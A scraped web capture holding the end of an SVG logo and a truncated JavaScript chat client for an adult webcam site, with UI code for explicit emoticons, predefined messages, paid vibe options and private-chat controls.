189.508745,38.8491027 189.288071,38.7655366 C189.077043,38.6869975 188.878695,38.5782415 188.699309,38.4427142 C188.525101,38.3098168 188.381806,38.1411239 188.27921,37.9481557 C188.166644,37.7255435 188.111654,37.4785725 188.119206,37.2295489 C188.111931,36.9425846 188.182128,36.6589206 188.322502,36.408038 C188.455564,36.1783004 188.637316,35.9800711 188.855158,35.8270953 C189.080797,35.6692951 189.332948,35.5527502 189.599768,35.4829349 C189.870641,35.4093122 190.15014,35.3717004 190.430961,35.3710828 C190.744375,35.3699067 191.056801,35.4060721 191.361551,35.478805 C191.645304,35.5445643 191.9141,35.66271 192.153955,35.8270953 C192.383749,35.9866944 192.572318,36.1980205 192.704274,36.4438307 C192.847186,36.7247622 192.917187,37.0367291 192.907916,37.3513816 L191.591861,37.3513816 C191.586613,37.1927357 191.546667,37.0371276 191.474801,36.8953691 C191.41284,36.7797673 191.32195,36.6819801 191.210897,36.6114368 C191.095228,36.5404399 190.967559,36.4908816 190.83409,36.4651687 C190.681574,36.4355037 190.526452,36.4210918 190.371046,36.4221486 C190.260475,36.4223393 190.15022,36.4338725 190.042032,36.4565646 C189.935829,36.4782124 189.834524,36.5190404 189.743149,36.5770208 C189.655333,36.6326627 189.580189,36.7059292 189.522537,36.792121 C189.461462,36.8900652 189.431305,37.0039418 189.435954,37.1190734 C189.431301,37.2210814 189.455283,37.3223658 189.50522,37.4116097 C189.574523,37.5047409 189.669056,37.57636 189.777782,37.6181059 C189.959531,37.6972174 190.14783,37.7605498 190.340569,37.8073941 C190.579768,37.8707196 190.892966,37.9510237 191.280163,38.0483064 C191.395607,38.0712504 191.555727,38.1128938 191.760524,38.1732366 C191.977144,38.2390358 192.182866,38.3360921 192.371104,38.4612988 C192.580104,38.600464 192.758297,38.780585 192.894756,38.9906175 C193.051259,39.2450667 193.128165,39.5399831 193.115715,39.8379404 C193.118014,40.1076318 193.061909,40.3746596 192.951208,40.6209052 C192.83957,40.8641425 192.671936,41.0778831 192.461843,41.244868 C192.222538,41.4314918 191.949084,41.5702258 191.656625,41.6533864 C191.295118,41.7564397 190.920248,41.8057303 190.544211,41.7996545 C190.209698,41.8003814 189.876471,41.7585117 189.552667,41.6750685 C189.247498,41.5988853 188.959595,41.4659952 188.704158,41.2834139 C188.458489,41.1054759 188.258353,40.8726412 188.119898,40.6036972 C187.969069,40.299196 187.897617,39.961926 187.9121,39.6228401 L189.228156,39.6228401 C189.222295,39.804194 189.260675,39.9842646 189.34002,40.1476847 L189.34002,40.1463081 Z M196.318578,35.517351 L196.318578,41.6606137 L194.959231,41.6606137 L194.959231,35.517351 L196.318578,35.517351 Z M198.067547,36.6530802 L198.067547,35.517351 L203.132629,35.517351 L203.132629,36.6530802 L201.279761,36.6530802 L201.279761,41.6606137 L199.920414,41.6606137 L199.920414,36.6530802 L198.067547,36.6530802 L198.067547,36.6530802 Z M209.505109,35.517351 L209.505109,36.6530802 L206.240944,36.6530802 L206.240944,37.9694937 L209.236702,37.9694937 L209.236702,39.0191828 L206.240944,39.0191828 L206.240944,40.5248845 L209.574375,40.5248845 L209.574375,41.6606137 L204.881598,41.6606137 L204.881598,35.517351 L209.505109,35.517351 Z M107.160663,27.1886698 C107.160663,27.1886698 107.253133,23.1922795 103.697359,17.8963396 C99.9680733,12.3419353 96.770751,11.3572925 96.770751,11.3572925 C98.8854772,11.5020193 100.920718,12.2158388 102.658368,13.4222547 C104.150589,14.4356215 105.542205,15.588035 106.814333,16.8638585 C106.814333,16.8638585 108.534556,13.8675983 114.087271,8.60400944 C117.878166,5.085927 122.202442,2.18242649 126.901497,0 C126.901497,0 117.977255,6.02728069 113.394611,14.1105755 C110.999421,18.3135268 108.915911,22.6844876 107.160663,27.1886698 Z" id="SafeLabeling.org"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js
body_size: 15901
content:
var d = new Date();
console.log(d.toLocaleTimeString('he') + '.' + d.getMilliseconds() + '; chat-client v1.1.6');

(function (root) {
	'use strict';
	//#consts
	var EMOTIONS_PATH = 'App_Themes/mobile/images/emoticons/';
	var BASE_URL_PROD = '//j0.wlmediahub.com/';
	var BASE_URL_99 = '//www99.wlmediahub.com/demochat/';
	var BASE_URL_35 = '//www35.wlmediahub.com/demochat/';

	var chatMode = {
		free: 0,
		'private': 1,
		happyhour: 2,
		silent: 8
	}
	var vibePending = false;
    /**
    *notice this var also exists in rtmp-player.js
    */
	var demoChats = ['www99.imlive.com', 'imlapi99.globalmailer.com', 'www99.wlmediahub.com', 'imlapi99.wlmediahub.com'];
	var demoChats35 = ['www35.wlmediahub.com', 'www35.imlive.com'];

	var BASE_URL = window.location.hostname;

	if (demoChats.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(99);
	//} else if (BASE_URL === 'localhost') {
		//BASE_URL = '/';
	} else if (demoChats35.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(35);
	} else {
		BASE_URL = _getBaseURL() + 'App_Themes/api/';
	}

	var VIDEO_VIDEO_CHAT_CONTAINER = 'video-chat-container';
	//var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'api/VideoChatUtilities/GetMessageByRoomId/roomId/{room}/cultureName/en-US';
	var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'App_Themes/api/scripts/assets/messages.json';
	//#endregion

	var Ajax = {
		get: function (url, callback) {

			var request = new XMLHttpRequest();

			try {
				request.timeout = 70000;
			} catch (e) {

			}

			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}
			request.open('GET', url);
			request.send();
		},
		post: function (url, json, callback) {

			var request = new XMLHttpRequest();

			request.timeout = 70000;
			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}

			request.open('POST', url);
			request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			if (!json) {
				request.send();
			} else if (typeof (json) === 'object') {
				request.send(JSON.stringify(json));
			} else if (typeof (json) === 'string') {
				request.send(json);
			} else {
				throw 'POST: Unknown json data parameter';
				return;
			}

			return dfr.promise;
		}
	}

	var body = document.getElementsByTagName('body')[0];
	var html = document.documentElement;

    var _videoChatLink2257
    , _videoChatContainer2257Close
    , _videoChatContainer2257
    , _videoChatSubmit
    , _videoChatInput
    , _videoChatHistory
    , _videoChatGoPrivate
    , _emoticonsContainer
    , _emoticonsContainerBtn
    , _predefinedTextContainer
    , _predefinedTextContainerBtn
    , _giftsContainer
	, _convertionRate
	,_reactAppScriptTag;

	var _isGiftsAppended = false;

	var _emoticons = {
		boobies: { src: 'smileyboobs.gif', alt: 'Boobs', value: 'Boobies', url: _getBaseURL() + EMOTIONS_PATH + 'smileyboobs.gif' },
		cowgirl: { src: 'cowgirl.gif', alt: 'Cowgirl', value: 'cowgirl', url: _getBaseURL() + EMOTIONS_PATH + 'cowgirl.gif' },
		dickhead: { src: 'dickhead.gif', alt: 'Dickhead', value: 'Dickhead', url: _getBaseURL() + EMOTIONS_PATH + 'dickhead.gif' },
		doggystyle: { src: 'doggystyle.gif', alt: 'Doggy style', value: 'DoggyStyle', url: _getBaseURL() + EMOTIONS_PATH + 'doggystyle.gif' },
		erection: { src: 'erection.gif', alt: 'Erection', value: 'erection', url: _getBaseURL() + EMOTIONS_PATH + 'erection.gif' },
		masturbate: { src: 'masturbate.gif', alt: 'Masturbate', value: 'masturbate', url: _getBaseURL() + EMOTIONS_PATH + 'masturbate.gif' },
		flashbody: { src: 'flasher.gif', alt: 'Flash', value: 'FlashBody', url: _getBaseURL() + EMOTIONS_PATH + 'flasher.gif' },
		bdsmgimp: { src: 'gimp.gif', alt: 'Gimp', value: 'BDSMGimp', url: _getBaseURL() + EMOTIONS_PATH + 'gimp.gif' },
		missionary: { src: 'missionary.gif', alt: 'Missionary', value: 'missionary', url: _getBaseURL() + EMOTIONS_PATH + 'missionary.gif' },
		imcumming: { src: 'wanker.gif', alt: 'Cumming', value: 'ImCumming', url: _getBaseURL() + EMOTIONS_PATH + 'wanker.gif' },
		bigboobies: { src: 'bigboobs.gif', alt: 'Show boobs!', value: 'BigBoobies', url: _getBaseURL() + EMOTIONS_PATH + 'bigboobs.gif' },
		cunnilingus: { src: 'cunnilingus.gif', alt: 'Cunnilingus', value: 'Cunnilingus', url: _getBaseURL() + EMOTIONS_PATH + 'cunnilingus.gif' },
		thankyou: { src: 'thanks.gif', alt: 'Thanks!', value: 'Thankyou', url: _getBaseURL() + EMOTIONS_PATH + 'thanks.gif' },
		shocked: { src: 'shocked.gif', alt: 'Shocked!', value: 'shocked', url: _getBaseURL() + EMOTIONS_PATH + 'shocked.gif' },
		inlove: { src: 'love.gif', alt: 'I love you!', value: 'inlove', url: _getBaseURL() + EMOTIONS_PATH + 'love.gif' },
		yammy: { src: 'lick.gif', alt: 'Lick', value: 'Yammy', url: _getBaseURL() + EMOTIONS_PATH + 'lick.gif' },
		applause: { src: 'applause.gif', alt: 'Applause', value: 'Applause', url: _getBaseURL() + EMOTIONS_PATH + 'applause.gif' }
	};

	var _toyList = [
		{ "Label": "Intense vibe 1 s", "Strength": "10", "Price": "1.0000", "ModeID": "271", "Duration": "1" },
		{ "Label": "Power vibe 3 s", "Strength": "30", "Price": "2.0000", "ModeID": "272", "Duration": "3" },
		{ "Label": "Turbo vibe 5 s", "Strength": "50", "Price": "3.0000", "ModeID": "273", "Duration": "5" },
		{ "Label": "Monster vibe! 10 s", "Strength": "100", "Price": "5.0000", "ModeID": "274", "Duration": "10" }
	]

	function _isFullScreen() {
		return (window.innerHeight === screen.height && window.innerWidth === screen.width);
	}

	function _isMobileOrTablet() {
		var check = false;
		(function (a) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true })(navigator.userAgent || navigator.vendor || window.opera);
		return check;
	}

	function _onSwipe(el, dir, cb, w, x, y, z) {
		for (y in { touchend: 0, touchstart: 0 })
			el.addEventListener(y, function (ev) {
				w = ev.changedTouches[0];
				ev.type[5] == 'e'
					&& (y = Math.abs)(z = x.pageX - w.pageX) > y(x.pageY - w.pageY)
					&& dir[0] == 'l' == z > 0
					&& y(z) > 42
					&& cb();
				x = w;
			});
	}

	function _slideTrack(controll) {
		if (controll.newActiveButton) {
			controll.activeButton = controll.newActiveButton;
			controll.activeButtonIndex = Number(controll.activeButton.getAttribute('index')) - 1;
		} else {
			controll.activeButton = document.getElementById(controll.prefix + (controll.activeButtonIndex + 1));
		}

		var left = (-1 * controll.slideWidth * controll.activeButtonIndex);

		controll.slickTrack.style.left = left + 'px';
	}

	function _buildEmoticonsThumbs() {
		if (this.settings.emoticons !== 'none') {
			var str = ['<div class="slick-list">'
				, '	<div id="video-chat-emoticons-slick-track"  class="video-chat-slick-track" style="left:0;">'
				, '      <div class="video-chat-slick-slide">'
				, '		    <div  data-slick-index="0" aria-hidden="false">'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'smileyBoobs.gif?v=201512310943" alt="Boobs" data-param="Boobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'cowGirl.gif?v=201512310943" alt="Cowgirl" data-param="cowgirl" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'dickhead.gif?v=201512310943" alt="Dickhead" data-param="Dickhead" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'doggystyle.gif?v=201512310943" alt="Doggy style" data-param="DoggyStyle" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'erection.gif?v=201512310943" alt="Erection" data-param="erection" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'masturbate.gif?v=201512310943" alt="Masturbate" data-param="masturbate" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'flasher.gif?v=201512310943" alt="Flash" data-param="FlashBody" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'gimp.gif?v=201512310943" alt="Gimp" data-param="BDSMGimp" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'missionary.gif?v=201512310943" alt="Missionary" data-param="missionary" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'wanker.gif?v=201512310943" alt="Cumming" data-param="ImCumming" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'bigboobs.gif?v=201512310943" alt="Show boobs!" data-param="BigBoobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'Cunnilingus.gif?v=201512310943" alt="Cunnilingus" data-param="Cunnilingus" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'thanks.gif?v=201512310943" alt="Thanks!" data-param="Thankyou" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'shocked.gif?v=201512310943" alt="Shocked!" data-param="shocked" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'love.gif?v=201512310943" alt="I love you!" 	data-param="inlove" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'lick.gif?v=201512310943" alt="Lick" data-param="Yammy" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'applause.gif?v=201512310943" alt="Applause" data-param="Applause" class="smileyIcon">'
				, '		    </div>'
				, '		</div>'
				, '	</div>'
				, '</div>'
				, '<ul class="slick-dots">'
				, '	<li><button type="button" id="emoBtn1" name="emoticons-slide-button" class="active" index="1"></button></li>'
				, '	<li><button type="button" id="emoBtn2" name="emoticons-slide-button" index="2"></button></li>'
				, '	<li><button type="button" id="emoBtn3" name="emoticons-slide-button" index="3"></button></li>'
				, '	<li><button type="button" id="emoBtn4" name="emoticons-slide-button" index="4"></button></li>'
				, '	<li><button type="button" id="emoBtn5" name="emoticons-slide-button" index="5"></button></li>'
				, '</ul>'].join('');
			return str;
		}

		return '';
	}

	function _getPredefinedTexts(isFLC, room) {
		var url;
		var ITEMS_PER_SLIDE = 4;
		var preTextBtn = document.getElementById('video-chat-predefined-msg-btn');
		_predefinedTextContainerBtn = preTextBtn;

		_predefinedTextContainer = document.getElementById('video-chat-predefined-msg-container');

		var data, html = [], category, innerArray, slidingDiv;
		if (_predefinedTextContainer) {
			url = GET_PREDEFINED_TEXTS_URL.replace('{room}', room);

			Ajax.get(url, function (response) {
				var numberOfSlides, slides, slide, categories, buttons, buttonsHtml = [];

				preTextBtn.addEventListener('click', function (event) {
					event.preventDefault();
					if (_predefinedTextContainer.className) {
						_predefinedTextContainer.className = '';
						if (_emoticonsContainer) {
							_emoticonsContainer.className = 'video-chat-hidden';
						}
						if (_giftsContainer) {
							_giftsContainer.className = 'video-chat-hidden';
						}
					} else {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}
				})
				try{
					data = JSON.parse(response);
				}catch(e){
					data = [];
				}
				data = data.filter(function (category) {
					var msgs = category.lstMsgs.filter(function (msg) {
						return (!isFLC || (isFLC && !msg.isPrivate));
					});

					return msgs.length > 0;
				});

				numberOfSlides = data.length % ITEMS_PER_SLIDE === 0 ? data.length / ITEMS_PER_SLIDE : parseInt(data.length / ITEMS_PER_SLIDE + 1, 10);

				var marginLeft;

				slides = ['<div id="video-chat-predefinedtext-slick-track" class="video-chat-slick-track" style="width:', body.clientWidth * numberOfSlides, 'px; left:0;">'];

				buttons = document.createElement('ul');
				buttons.setAttribute('class', 'slick-dots');

				for (var i = 0; i < numberOfSlides; i++) {

					slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//if (window.innerHeight <= window.innerWidth) {
					//    slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//} else {
					//    slide = ['  <div class="video-chat-slick-slide" style="width:', body.clientWidth, 'px;" >']
					//}
					for (var j = i * ITEMS_PER_SLIDE; j < (i * ITEMS_PER_SLIDE) + ITEMS_PER_SLIDE; j++) {
						category = data[j];
						if (category) {
							var categoryMsgs = category.lstMsgs.filter(function (msg) {
								return (!isFLC || (isFLC && !msg.isPrivate));
							})

							var itemWidth;
							if (window.innerWidth > 375) {
								itemWidth = Math.ceil(375 / ITEMS_PER_SLIDE);
								marginLeft = 5;
							} else {
								itemWidth = Math.ceil(body.clientWidth / ITEMS_PER_SLIDE);
								marginLeft = 2;
							}

							slide.push(['   <div class="predefined-text-category" style="width:', itemWidth, 'px;',
								' margin-left:', marginLeft,
								'px;" ',
								'id="predefined-text-category-', category.name.toLowerCase().replace(' ', '-'), '"',
								'index="', j, '">',
								'<span id="predefined-', j, '-counter">1</span>',
								'<span>/</span>',
								'<span id="predefined-', j, '-total">', categoryMsgs.length, '</span>',
							].join(''));

							//append hidden text

							for (var z = 0; z < categoryMsgs.length; z++) {
								slide.push(['       <input type="hidden" value="', category.lstMsgs[z].text, '"/>'].join(''));
							}

							slide.push('</div>');
						}
					}

					slide.push('</div>');

					slides.push(slide.join(''));

					buttonsHtml.push(['<li><button type="button" id="preTextBtn', i + 1,
						'" name="predefinedtexts-slide-button" class="', (i === 0 ? "active" : ""),
						'" index="', i + 1, '"></button></li>'].join(''))
				}

				slides.push('</div>');

				buttons.innerHTML = buttonsHtml.join('');

				var slickList = document.createElement('div');
				slickList.setAttribute('class', 'slick-list');
				slickList.innerHTML = slides.join('');

				_predefinedTextContainer.appendChild(slickList);
				_predefinedTextContainer.appendChild(buttons);

				//#region Set event handlers (doing it here becaues this data is created async)
				categories = document.getElementsByClassName('predefined-text-category');

				for (var i = 0; i < categories.length; i++) {
					categories[i].addEventListener('click', function () {
						var categoryIndex = this.getAttribute('index'),
							textIndex = Number(document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML),
							totalText = Number(document.getElementById('predefined-' + categoryIndex + '-total').innerHTML);

						if (textIndex >= totalText) {
							textIndex = 0;
						}

						document.getElementById('video-chat-input').value = this.querySelectorAll('[type=hidden]')[textIndex].value;
						textIndex++;
						document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML = textIndex;
					});
				}

				var slickTrack = document.getElementById('video-chat-predefinedtext-slick-track');
				var activeButton = document.getElementById('preTextBtn1');
				var activeButtonIndex = 0;
				var dots = _predefinedTextContainer.querySelectorAll('.slick-dots>li>button');

				if (slickTrack) {
					var slides = slickTrack.querySelectorAll('.video-chat-slick-slide');

					_onSwipe(slickTrack, 'left', function () {
						if (activeButtonIndex < slides.length) {
							activeButtonIndex++;
							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
						}

						if (activeButton) {
							activeButton.className = '';
						}

						activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1));
						if (activeButton) {
							activeButton.className = 'active';
						}
					});

					_onSwipe(slickTrack, 'right', function () {
						if (activeButtonIndex > 0) {
							activeButtonIndex--;
							_slideTrack({
								prefix: 'emoBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
							if (activeButton) {
								activeButton.className = '';
							}
							activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1))

							if (activeButton) {
								activeButton.className = 'active';
							}
						}
					});

					for (i = 0; i < dots.length; i++) {
						dots[i].addEventListener('click', function (event) {
							event.preventDefault();

							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth,
								newActiveButton: this
							});

							activeButton.className = '';
							activeButton = document.getElementById('preTextBtn' + (Number(this.getAttribute('index'))));
							activeButton.className = 'active';
						})
					}
				}
				//#endregion

			});
		}
	}

	function _addEvenetHandlersToHtml() {
		var _this = this;
		var i;

		_videoChatLink2257 = document.getElementById('video-chat-link-2257');
		_videoChatContainer2257Close = document.getElementById('video-chat-container-2257-close');
		_videoChatContainer2257 = document.getElementById('video-chat-container-2257');
		_videoChatSubmit = document.getElementById('video-chat-submit');
		_videoChatInput = document.getElementById('video-chat-input');
		_videoChatGoPrivate = document.getElementById('video-chat-go-private');
		_emoticonsContainer = document.getElementById('video-chat-predefined-emo-container');

		var leaveMsg = document.getElementById('video-chat-leave-private-msg'),
			leaveMsgSilent = document.getElementById('video-chat-leave-silent-msg'),
			leaveMsgHappyHour = document.getElementById('video-chat-leave-happyhour-msg'),
			inPrivateButton = document.querySelector('#video-chat-in-private>input[type=button]'),
			inSilentButton = document.querySelector('#video-chat-in-silent>input[type=button]'),
			inHappyHourButton = document.querySelector('#video-chat-in-happyhour>input[type=button]'),
			stayInPrivateButton = document.getElementById('video-chat-btn-stay-private'),
			stayInSilentButton = document.getElementById('video-chat-btn-stay-silent'),
			stayInHappyHourButton = document.getElementById('video-chat-btn-stay-happyhour'),
			leavePrivateButton = document.getElementById('video-chat-btn-leave-private'),
			leaveSilentButton = document.getElementById('video-chat-btn-leave-silent'),
			leaveHappyHourButton = document.getElementById('video-chat-btn-leave-happyhour'),
			historyPanel = document.getElementById('video-chat-history'),
			hideHistory = document.getElementById('video-chat-hide-history'),
			emoticonsBtn = document.getElementById('video-chat-predefined-emo-btn'),
			tipsBtn = document.getElementById('video-chat-tips-btn'),
			vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont'),
			vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");

		_emoticonsContainerBtn = emoticonsBtn;

		//don't want the floating div to open with no option to close
		if (_videoChatLink2257 && _videoChatContainer2257Close) {
			_videoChatLink2257.addEventListener('click', function (event) {
				if (_videoChatContainer2257Close) {
					event.preventDefault();

					if (_videoChatContainer2257) {
						_videoChatContainer2257.className = '';
					}
				}
			});

			_videoChatContainer2257Close.addEventListener('click', function (event) {
				event.preventDefault();

				if (_videoChatContainer2257) {
					_videoChatContainer2257.className = 'video-chat-hidden';
				}
			});
		}

		if (_videoChatSubmit) {
			_videoChatSubmit.addEventListener('click', function (event) {
				_sendMessage.apply(_this, [event]);
			});
		}

		if (_videoChatInput) {
			_videoChatInput.addEventListener('keypress', function (event) {
				if (Number(event.keyCode) === 13) {
					_sendMessage.apply(_this, [event]);
				}
			});
		}

		if (_videoChatGoPrivate) {
			_videoChatGoPrivate.addEventListener('click', function (event) {
				_bubbleToClient(_this.settings.handlers.onGoToPrivate);
			});
		}

		if (_emoticonsContainer && emoticonsBtn) {

			emoticonsBtn.addEventListener('click', function (event) {
				event.preventDefault();
				if (_emoticonsContainer.className) {
					_emoticonsContainer.className = '';
					if (_predefinedTextContainer) {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}

					if (_giftsContainer) {
						_giftsContainer.className = 'video-chat-hidden';
					}
				} else {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			});

			var slickTrack = document.getElementById('video-chat-emoticons-slick-track');
			var slides = slickTrack.querySelectorAll('.video-chat-slick-slide')
			var activeButton = document.getElementById('emoBtn1');
			var activeButtonIndex = 0;
			var dots = _emoticonsContainer.querySelectorAll('.slick-dots>li>button');
			var emoticons = _emoticonsContainer.querySelectorAll('.video-chat-slick-slide>div>img');

			if (slickTrack) {
				_onSwipe(slickTrack, 'left', function () {
					if (activeButtonIndex < slides.length) {

						activeButtonIndex++;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});

				_onSwipe(slickTrack, 'right', function () {
					if (activeButtonIndex > 0) {
						activeButtonIndex--;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});
			}

			for (i = 0; i < dots.length; i++) {
				dots[i].addEventListener('click', function (event) {
					event.preventDefault();

					_slideTrack({
						prefix: 'emoBtn',
						activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
						activeButtonIndex: activeButtonIndex,
						slickTrack: slickTrack,
						slideWidth: slides[0].clientWidth,
						newActiveButton: this
					});

					activeButton.className = '';
					activeButton = document.getElementById('emoBtn' + (Number(this.getAttribute('index'))));
					activeButton.className = 'active';
				})
			}

			for (i = 0; i < emoticons.length; i++) {
				emoticons[i].addEventListener('click', function () {
					var icon = this.dataset.param;

					_videoChatInput.value += '*' + icon + '* ';
					_emoticonsContainer.className = 'video-chat-hidden';
				});
			}
		}

		if (inPrivateButton && leaveMsg) {
			inPrivateButton.addEventListener('click', function () {
				leaveMsg.className = '';
			});

			if (leavePrivateButton) {
				leavePrivateButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsg.className = 'video-chat-hidden';
				});
			}

			if (stayInPrivateButton) {
				stayInPrivateButton.addEventListener('click', function () {
					leaveMsg.className = 'video-chat-hidden';
				});
			}
		}
		if (inSilentButton && leaveMsgSilent) {
			inSilentButton.addEventListener('click', function () {
				leaveMsgSilent.className = '';
			});

			if (leaveSilentButton) {
				leaveSilentButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}

			if (stayInSilentButton) {
